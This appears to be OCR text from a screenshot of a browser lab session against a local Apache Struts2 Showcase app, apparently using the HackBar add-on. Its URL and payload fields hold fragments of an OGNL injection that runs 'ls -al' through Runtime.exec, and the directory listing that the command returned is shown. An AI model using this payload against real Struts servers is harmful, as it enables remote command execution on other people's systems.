 localhost:8080/struts2/%24%7B
Insert title here
Struts2 Showcase
localhost:8080/struts2-showca
localhost:8080/struts2/%24{(%23dm%3D@ognl.OgnlContext@DEFAUL
Prox
最常访问 火狐官方站点 新手上路 常用网址 移动版书签
total 56
drwxr-xr-x  3 snow  staff     96 Jul  1 18:15 .
drwxr-xr-x  6 snow  staff    192 Jul  1 18:15 ..
-rwxr-xr-x  1 snow  staff  27156 Jun 11 06:37 eclipse
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
%22%29.getWriter%28%29%29.%28%23w.print%28@org.apache.commons.io.IOUtils@toString%28@java.lang.Runtime@getRuntime
%28%29.exec%28%27ls%20-al%27%29.getInputStream%28%29%29%29%29.%28%23w.close%28%29%29%7D
/action1.action?username=redirect&password=helloworld
Post data Referrer User Agent Cookies